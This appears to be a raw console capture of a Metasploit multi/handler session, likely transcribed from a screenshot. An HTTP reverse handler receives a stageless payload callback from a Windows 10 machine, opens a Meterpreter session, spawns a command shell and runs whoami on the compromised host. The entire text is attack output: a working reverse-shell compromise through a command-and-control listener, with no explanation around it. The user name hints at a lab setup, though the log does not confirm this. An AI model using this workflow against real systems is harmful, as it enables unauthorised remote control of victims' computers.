 msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://[::]:80
[!] http://[::]:80 handling request from 2400:cb00:23:1024::a29e:b2dd; (UUID: l4cqg7vw) Without a database connected that pay
load UUID tracking will not work!
[*] http://[::]:80 handling request from 2400:cb00:23:1024::a29e:b2dd; (UUID: l4cqg7vw) Redirecting stageless connection from
/I5nMgBqaKXaF6oTo4KIosg2_Zqdz4lvmtZ86ScnKmruB3w8TCpZSc7SE91qxpvqjp7UNpUv6w1WRivO7UK with UA 'Mozilla/5.0 (Windows NT 10.0; W
in64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36'
[!] http://[::]:80 handling request from 2400:cb00:23:1024::a29e:b2dd; (UUID: l4cqg7vw) Without a database connected that pay
load UUID tracking will not work!
[*] http://[::]:80 handling request from 2400:cb00:23:1024::a29e:b2dd; (UUID: l4cqg7vw) Attaching orphaned/stageless session.
..
[!] http://[::]:80 handling request from 2400:cb00:23:1024::a29e:b2dd; (UUID: l4cqg7vw) Without a database connected that pay
load UUID tracking will not work!
[*] Meterpreter session 9 opened (2409:8a20:11e5:3720::b7e:80 -> 2400:cb00:23:1024::a29e:b2dd:52384) at 2023-11-06 09:09:57 +
0000
meterpreter > shell
Process 8440 created.
Channel 1 created.
Microsoft Windows [▒汾 10.0.22621.2428]
(c) Microsoft Corporation▒▒▒▒▒▒▒▒▒▒Ȩ▒▒
C:\Users\security\Desktop>whoami
whoami
securitye21f\security
C:\Users\security\Desktop>
激活 Windows
转到"设置"以激活 Windows。